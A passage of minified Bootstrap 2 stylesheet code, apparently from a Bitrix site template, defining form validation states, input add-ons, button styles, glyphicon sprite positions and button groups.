.radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.btn-primary:active,.btn-primary.active{background-color:#039 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings-white.png")}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open 